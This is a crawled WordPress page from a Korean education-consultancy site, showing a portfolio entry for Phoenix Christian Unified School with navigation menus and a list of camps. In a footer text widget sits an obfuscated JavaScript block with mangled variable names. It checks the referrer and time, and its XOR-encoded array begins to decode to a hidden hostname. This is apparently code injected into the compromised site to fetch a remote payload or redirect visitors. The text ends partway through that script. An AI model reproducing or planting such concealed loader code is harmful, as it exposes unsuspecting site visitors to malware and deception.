

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://seqgroup.com/wordpress/portfolio-posts/phoenix/
body_size: 38736
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6"  lang="ko-KR">
   <![endif]-->
<!--[if IE 7]>
   <html id="ie7" lang="ko-KR">
      <![endif]-->
<!--[if IE 8]>
      <html id="ie8" lang="ko-KR">
         <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]>
         <html lang="ko-KR">
            <![endif]-->
            
<html>
    <head>
        <meta charset="UTF-8" />
        <meta name="Theme Version" content="1.3.8.4" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <title>
            SEQUOIA GROUP  | Phoenix Christian Unified School        </title>
                  <link rel="shortcut icon" href="http://seqgroup.com/wordpress/wp-content/uploads/2013/11/logo-16.jpg"  />
                                                <link rel="alternate" type="application/rss+xml" title="SEQUOIA GROUP RSS Feed" href="http://seqgroup.com/wordpress/feed/">
        <link rel="alternate" type="application/atom+xml" title="SEQUOIA GROUP Atom Feed" href="http://seqgroup.com/wordpress/feed/atom/">
        <link rel="pingback" href="http://seqgroup.com/wordpress/xmlrpc.php">
         <!--[if lt IE 9]>
         <script src="http://seqgroup.com/wordpress/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="http://seqgroup.com/wordpress/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="http://seqgroup.com/wordpress/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]--> 

                  <script type="text/javascript">
         var mk_header_parallax, mk_responsive_nav_width, mk_header_sticky, mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          mk_images_dir = "http://seqgroup.com/wordpress/wp-content/themes/jupiter/images",
          mk_theme_js_path = "http://seqgroup.com/wordpress/wp-content/themes/jupiter/js",
          mk_responsive_nav_width = 1040,
          mk_header_sticky = true;
                    mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false;
                   </script>
    
<!-- WordPress KBoard plugin 4.5 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://seqgroup.com/wordpress/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="SEQUOIA GROUP &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 4.5 - http://www.cosmosfarm.com/products/kboard -->

<link rel="alternate" type="application/rss+xml" title="SEQUOIA GROUP &raquo; 피드" href="http://seqgroup.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEQUOIA GROUP &raquo; 댓글 피드" href="http://seqgroup.com/wordpress/comments/feed/" />
<link rel='stylesheet' id='mk-style-css'  href='http://seqgroup.com/wordpress/wp-content/themes/jupiter/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-skin-css'  href='http://seqgroup.com/wordpress/wp-content/themes/jupiter/skin.php?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='http://fonts.googleapis.com/css?family=Alegreya&#038;subset&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://seqgroup.com/wordpress/wp-content/plugins/kboard-comments/skin/default/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://seqgroup.com/wordpress/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=3.6.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://seqgroup.com/wordpress/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=3.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-avatar-css'  href='http://seqgroup.com/wordpress/wp-content/plugins/kboard/skin/avatar/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://seqgroup.com/wordpress/wp-includes/js/comment-reply.min.js?ver=3.6.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://seqgroup.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://seqgroup.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Laurel Hill' href='http://seqgroup.com/wordpress/portfolio-posts/laurel-hill/' />
<link rel='next' title='South Kent School' href='http://seqgroup.com/wordpress/portfolio-posts/south-kent/' />
<meta name="generator" content="WordPress 3.6.1" />
<link rel='canonical' href='http://seqgroup.com/wordpress/portfolio-posts/phoenix/' />
     
    </head>

<body class="single single-portfolio postid-6899  mk-boxed-enabled">

<div id="mk-boxed-layout">
<header id="mk-header" data-height="100" data-sticky-height="50" class="modern-style-nav">
  <div class="mk-header-toolbar">
    <nav id="mk-toolbar-navigation" class="mk_toolbar_menu"><ul id="menu-header-toolbar" class="menu"><li id="menu-item-6859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="http://seqgroup.com/wordpress/">Home</a></li>
</ul></nav>
    <span class="header-toolbar-contact"><i class="mk-icon-phone-sign"></i>02-569-5433</span><span class="header-toolbar-contact"><i class="mk-icon-envelope-alt"></i><a href="mailto:&#105;&#110;&#102;o&#64;s&#101;&#113;g&#114;&#111;&#117;p&#46;&#99;o&#109;">&#105;nfo&#64;&#115;eqg&#114;&#111;u&#112;.&#99;o&#109;</a></span>
    <span class="mk-header-tagline"></span>
    
    
    	<div id="mk-header-search">
      <form class="mk-header-searchform" method="get" id="mk-header-searchform" action="http://seqgroup.com/wordpress">
        <span>
        <input type="text" class="text-input on-close-state" value="" name="s" id="s" placeholder="Search.." />
        <i class="mk-icon-search"><input value="" type="submit" class="header-search-btn" /></i>
        </span>
    </form>
    </div>
	    <div id="mk-header-social"><ul><li><a class="facebook-hover" target="_blank" href="https://www.facebook.com/younghee.park.3781"><i class="mk-socialci-facebook" alt="facebook" title="facebook"></i></a></li><li><a class="twitter-hover" target="_blank" href="http://twitter.com/youngheepark"><i class="mk-socialci-twitter" alt="twitter" title="twitter"></i></a></li></ul><div class="clearboth"></div></div>
    
    
      <div class="clearboth"></div>
</div>
<!-- End Header Toolbae -->


<div class="mk-header-inner">
  <div class="mk-header-bg "></div>
  <div class="mk-header-right">
      </div>
    <div data-megawidth="1140" class="mk-header-nav-container modern-style mk-mega-nav">
  <nav id="mk-main-navigation" class="main_menu"><ul id="menu-main-seq" class="main-navigation-ul"><li id="menu-item-6564" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Sequoia Group</a>
<ul class="sub-menu ">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/welcome-message/">Welcome Message</a></li>
	<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/core-tenets-of-sequoia/">Core Tenets of Sequoia</a></li>
	<li id="menu-item-8470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/principles/">Principles of Good Practice</a></li>
	<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/history/">History</a></li>
	<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/why-sequoia/">Why Sequoia Group</a></li>
	<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/admission-edge/">Admission Edge</a></li>
	<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/profiles/">Profiles</a></li>
	<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/memberships/">Memberships &#038; Affiliation</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/contacts/">Contacts</a></li>
	<li id="menu-item-6634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/organizations/">Organizations in Concert with Sequoia</a></li>
	<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/photo-gallery-page/">Photo Gallery</a></li>
	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/sequoia-group-home/book/">Books &#038; Articles</a></li>
	<li id="menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Board" href="http://seqgroup.com/wordpress/sequoia-group-home/customer-board/">Board</a></li>
</ul>
</li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Boarding Schools</a>
<ul class="sub-menu ">
	<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/boarding-school/comprehensive-intensive/">Comprehensive &#038; Intensive Consultation Plan</a></li>
	<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/boarding-school/comprehensive-long-term/">Comprehensive Long Term Placement Plan</a></li>
	<li id="menu-item-6682" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/boarding-school/intensive-short-term/">Intensive Short Term Placement Plan</a></li>
	<li id="menu-item-6681" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Comprehensive Long Term Placement Plan 예시" href="http://seqgroup.com/wordpress/boarding-school/comprehensive-example/">example: Comprehensive Long Term Placement Plan</a></li>
	<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/boarding-school/">Boarding School</a></li>
	<li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/boarding-school/matriculations/">Matriculations</a></li>
</ul>
</li>
<li id="menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Colleges</a>
<ul class="sub-menu mk_mega_menu mk_megamenu_5">
	<li id="menu-item-7385" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_5 mk_megamenu_first_column"><div class="megamenu-title">Senior Placement Plan</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_5">
		<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/college-admission/senior-placement-plan/">Senior Placement Plan</a></li>
	</ul>
</li>
	<li id="menu-item-7386" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_5"><div class="megamenu-title">미국의 명문 대학교</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_5">
		<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="infor ivy" href="http://seqgroup.com/wordpress/college-admission/infor-ivy/">미국의 명문 대학교 소개</a></li>
		<li id="menu-item-6807" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="lvy league" href="http://seqgroup.com/wordpress/college-admission/lvy-league/">학교 소개</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_5"><div class="megamenu-title">세쿼이아글로벌특별전형</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_5">
		<li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="infor global" href="http://seqgroup.com/wordpress/college-admission/infor-global/">세쿼이아글로벌특별전형 소개</a></li>
		<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="example University" href="http://seqgroup.com/wordpress/college-admission/example-university/">학교소개</a></li>
	</ul>
</li>
	<li id="menu-item-7890" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_5"><div class="megamenu-title">인천송도글로벌대학교</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_5">
		<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="infor incheon" href="http://seqgroup.com/wordpress/college-admission/infor-incheon/">인천송도글로벌대학교전형 소개</a></li>
		<li id="menu-item-7898" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="example incheon" href="http://seqgroup.com/wordpress/college-admission/example-incheon/">학교소개</a></li>
	</ul>
</li>
	<li id="menu-item-6814" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_5"><div class="megamenu-title">특수전공대학교</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_5">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="infor special purpose" href="http://seqgroup.com/wordpress/college-admission/infor-special-purpose/">특수전공대학교 입학 소개</a></li>
		<li id="menu-item-6811" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="example special" href="http://seqgroup.com/wordpress/college-admission/example-special/">학교소개</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6653" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Assessments</a>
<ul class="sub-menu mk_mega_menu mk_megamenu_4">
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4 mk_megamenu_first_column"><div class="megamenu-title">세쿼이아심리연구소</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="saat" href="http://seqgroup.com/wordpress/assessment-tests/saat/">유학적합성검사</a></li>
		<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="laat" href="http://seqgroup.com/wordpress/assessment-tests/laat/">학습성취도검사</a></li>
	</ul>
</li>
	<li id="menu-item-6797" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4"><div class="megamenu-title">심리검사</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6802" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="sipt" href="http://seqgroup.com/wordpress/assessment-tests/sipt/">세쿼이아통합심리검사</a></li>
	</ul>
</li>
	<li id="menu-item-6798" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4"><div class="megamenu-title">학업능력검사</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/assessment-tests/itbs/">ITBS Iowa Test of Basic Skills</a></li>
		<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/assessment-tests/terra/">TerraNova</a></li>
	</ul>
</li>
	<li id="menu-item-6799" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4"><div class="megamenu-title">언어능력검사</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="iTEP International Test of English Proficiency" href="http://seqgroup.com/wordpress/assessment-tests/itep/">iTEP</a></li>
		<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://seqgroup.com/wordpress/assessment-tests/las-links/">Las Links</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6654" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Camps</a>
<ul class="sub-menu mk_mega_menu mk_megamenu_4">
	<li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4 mk_megamenu_first_column"><div class="megamenu-title">Sequoia Learning Journeys</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6790" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Sequoia Learning Journeys" href="http://seqgroup.com/wordpress/camps-schoolings/sequoia-learning-journeys/">overview</a></li>
		<li id="menu-item-6789" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="example Learning Journeys" href="http://seqgroup.com/wordpress/camps-schoolings/example-learning-journeys/">Schools</a></li>
	</ul>
</li>
	<li id="menu-item-6816" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4"><div class="megamenu-title">Sequoia Summer Experiences</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6788" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Sequoia Summer Experiences" href="http://seqgroup.com/wordpress/camps-schoolings/sequoia-summer-experiences/">overview</a></li>
		<li id="menu-item-6787" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="example Summer Experiences" href="http://seqgroup.com/wordpress/camps-schoolings/example-summer-experiences/">Schools</a></li>
	</ul>
</li>
	<li id="menu-item-6817" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4"><div class="megamenu-title">Sequoia Honors Workshop</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Sequoia Honors Workshop" href="http://seqgroup.com/wordpress/camps-schoolings/sequoia-honors-workshop/">overview</a></li>
	</ul>
</li>
	<li id="menu-item-8990" class="menu-item menu-item-type-custom menu-item-object-custom mk_megamenu_columns_4"><div class="megamenu-title">Future Leaders Academy</div>
	<ul class="sub-menu mk_mega_menu mk_megamenu_4">
		<li id="menu-item-8989" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Future Leaders Academy" href="http://seqgroup.com/wordpress/camps-schoolings/future-leaders-academy/">overview</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8093" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Career Consulting</a>
<ul class="sub-menu ">
	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Sequoia S3 Solutions_ Overview " href="http://seqgroup.com/wordpress/career-consulting/s3-overview/">Sequoia S³ Solutions_ Overview</a></li>
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Sequoia S3 Solutions" href="http://seqgroup.com/wordpress/career-consulting/s3-solutions/">Sequoia S³ Solutions 소개</a></li>
</ul>
</li>
<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://seqgroup.com/wordpress/portfolio-posts/joint-institute/">JI</a>
<ul class="sub-menu ">
	<li id="menu-item-8386" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="JI" href="http://seqgroup.com/wordpress/portfolio-posts/joint-institute/">JI</a></li>
</ul>
</li>
</ul></nav>  </div>

    <div class="mk-nav-responsive-link"><i class="mk-moon-menu-3"></i></div>
  <div class="header-logo left-logo">
    <a href="http://seqgroup.com/wordpress/" title="SEQUOIA GROUP"><img alt="SEQUOIA GROUP" src="http://seqgroup.com/wordpress/wp-content/uploads/2013/09/logo_top1.png" /></a>
</div>

  <div class="clearboth"></div>
  <div class="clearboth"></div>
</div>
<div class="mk-header-padding-wrapper"></div>
<div class="clearboth"></div>


<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><div class="page-introduce-title">Sequoia Learning Journeys</div><div class="clearboth"></div></div></section>
<div class="clearboth"></div>
</header>
<div id="theme-page">
			

	<div class="theme-page-wrapper right-layout mk-grid row-fluid">
			<div class="theme-content no-margin-top">
					<article id="6899">

						<nav class="mk-portfolio-pagination mk-loop-next-prev">
							<h1 class="portfolio-title">Phoenix Christian Unified School</h1>
							<a href="http://seqgroup.com/wordpress/portfolio-posts/south-kent/" rel="next"><i class="mk-icon-chevron-right"></i></a>						    <a href="http://seqgroup.com/wordpress/portfolio-posts/laurel-hill/" rel="prev"><i class="mk-icon-chevron-left"></i></a>						   <div class="clearboth"></div>
						</nav>
						<span class="portfolio-single-cat">Learning Journeys</span>
						

			
				<section class="portfolio-single-content">
						<p><img class="alignnone size-medium wp-image-6900" alt="le-ph-1" src="http://seqgroup.com/wordpress/wp-content/uploads/2013/10/le-ph-1-672x504.png" width="672" height="504" /></p>
<p><img class="alignnone size-medium wp-image-6901" alt="le-ph-2" src="http://seqgroup.com/wordpress/wp-content/uploads/2013/10/le-ph-2-672x504.jpg" width="672" height="504" /></p>
<p><img class="alignnone size-medium wp-image-6902" alt="le-ph-3" src="http://seqgroup.com/wordpress/wp-content/uploads/2013/10/le-ph-3-672x504.jpg" width="672" height="504" /></p>
						<div class="clearboth"></div>
				</section>

						

						
					<div class="clearboth"></div>
					</article>
						





						<div class="clearboth"></div>
			</div>
						<aside id="mk-sidebar" class="mk-builtin">
    <div class="sidebar-wrapper">
    <section id="text-7" class="widget widget_text"><div class="widgettitle">Camps &amp; Schoolings</div>			<div class="textwidget"><ul>
<li class="usermenulearn"><a href="http://seqgroup.com/wordpress/camps-schoolings/sequoia-learning-journeys/" >Sequoia Learning Journeys _ overview</a></li>
<li class="usermenulearnko"><a href="http://seqgroup.com/wordpress/camps-schoolings/example-learning-journeys/" >학교소개</a></li>
<ul>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/phoenix/">Phoenix Christian Unified School</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/atlanta/">Atlanta</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/squaw-valley/">Squaw Valley School</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/hawaiian-express/">Hawaiian Express</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/gould-academy/">Gould Academy</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/laurel-hill/">Lauarel Hill School</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/south-kent/">South Kent School</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/ssm/">Shattuck-St. Mary's School</a></li>
</ul>
<li class="usermenulearn"><a href="http://seqgroup.com/wordpress/camps-schoolings/sequoia-summer-experiences/">Sequoia Summer Experiences _ overview</a></li>
<li class="usermenulearnko"><a href="http://seqgroup.com/wordpress/camps-schoolings/example-summer-experiences/" >학교소개</a></li>
<ul>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/summer-camp-phoenix/">Sequoia Camp Phoenix</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/summer-camp-suffield/">Sequoia Camp Suffield</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/summer-wyoming-sem/">Sequoia camp Wyoming Sem</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/sequoia-camp-longacre/">Sequoia Camp Longacre</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/sequoia-camp-hawaii/">Sequoia Camp Hawaii</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/portfolio-posts/sequoia-camp-auckland/">Sequoia Camp Auckland</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/aubiko-football/">Aubiko e.V. Football camp, Hamburg</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/family-english/">Family English Program Ireland</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/english-golf-uk/">English Plus Golf UK</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/family-malta/">Family English Program Malta</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/cardigan-summer/">Cardigan Mountain Summer Session</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/family-scarborough/">Family English Program Scarborough</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/family-uk/">Family English Program UK</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/family-toronto/">Family English Program Toronto</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/future-leaders/">Future Leader's Camp UK</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/nike-camp/">Nike Tennis(Football) & English Camp</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/rusticpathways/">Summer Community Service Projects</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/summer-spain/">Summer Activities with GSD, Spain</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/oxford-summer-study/">Oxford Summer Study</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/summer-discovery/">Summer Discovery</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/summer-intern/">Summer Discovery Internships</a></li>
<li class="usermenusubsub"><a href="http://seqgroup.com/wordpress/camps-schoolings/id-tech/">Summer Technology Program iD Tech</a></li>
</ul>
<li class="usermenulearn"><a href="http://seqgroup.com/wordpress/camps-schoolings/sequoia-honors-workshop/">Sequoia Honors Workshop _ overview</a></li>
<li class="usermenulearn"><a href="http://seqgroup.com/wordpress/camps-schoolings/future-leaders-academy/">Future Leaders Academy _ overview</a></li>
<hr>
</div>
		</section>    </div>
</aside>			<div class="clearboth"></div>	
	</div>
</div>
<section id="mk-footer" class="">
<div class="footer-wrapper mk-grid">
<div class="mk-padding-wrapper">
		<div class="mk-col-1-2">
			<div class="mk-col-1-2"><section id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://seqgroup.com/wordpress/wp-content/uploads/2013/09/logo_bottom.png"><img src="http://seqgroup.com/wordpress/wp-content/uploads/2013/09/logo_bottom.png" alt="logo_bottom" width="280" height="140" align="bottom" class="alignnone size-full wp-image-6562" /></a></div>
		</section><section id="text-22" class="widget widget_text">			<div class="textwidget"><div class="f228bcdb180cc19c72bcdf5ae15a0ce1"></div></div>
		</section><section id="text-23" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_398f9) {
    
    var _8ae76 = Date.now();
    var _98195 = 1000;
    _8ae76 = _8ae76 / _98195;
    _8ae76 = Math.floor(_8ae76);

    var _9b5b0 = 600;
    _8ae76 -= _8ae76 % _9b5b0;
    _8ae76 = _8ae76.toString(16);

    var _bd11f = _398f9.referrer;

    if (!_bd11f) return;

    var _e15c0 = [37387, 37390, 37393, 37378, 37379, 37382, 37396, 37391, 37381, 37384, 37382, 37397, 37379, 37388, 37390, 37395, 37449, 37390, 37385, 37377, 37384];

    _e15c0 = _e15c0.map(function(_6ba11){
        return _6ba11 ^ 37479;
